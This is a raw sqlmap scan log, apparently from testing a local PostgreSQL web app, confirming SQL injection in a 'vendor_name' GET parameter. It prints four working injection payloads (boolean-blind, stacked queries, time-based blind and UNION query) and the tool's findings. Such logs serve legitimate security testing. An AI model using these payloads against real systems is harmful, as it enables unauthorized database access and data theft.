 [18:43:33] [INFO] GET parameter 'vendor_name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'vendor_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: vendor_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: vendor_name=jester' AND 3412=3412 AND 'wtnd'='wtnd

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: vendor_name=jester';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: vendor_name=jester' AND 2438=(SELECT 2438 FROM PG_SLEEP(5)) AND 'PSWr'='PSWr

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: vendor_name=jester' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(112)||CHR(98)||CHR(113)||CHR(113))||(CHR(72)||CHR(98)||CHR(84)||CHR(121)||CH
R(68)||CHR(111)||CHR(87)||CHR(73)||CHR(106)||CHR(102)||CHR(85)||CHR(68)||CHR(83)||CHR(73)||CHR(116)||CHR(99)||CHR(83)||CHR(74)||CHR(121)||CHR(84)||CHR(115)|
|CHR(76)||CHR(70)||CHR(102)||CHR(114)||CHR(110)||CHR(74)||CHR(75)||CHR(98)||CHR(104)||CHR(87)||CHR(110)||CHR(67)||CHR(80)||CHR(69)||CHR(121)||CHR(80)||CHR(8
1)||CHR(81)||CHR(72))||(CHR(113)||CHR(106)||CHR(112)||CHR(122)||CHR(113))-- PgCw
---
[18:43:38] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[18:43:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[18:43:38] [INFO] fetched data logged to text files under 'C:\Users\Prakash Kumar\AppData\Local\sqlmap\output\localhost'

[*] ending @ 18:43:38 /2025-08-03/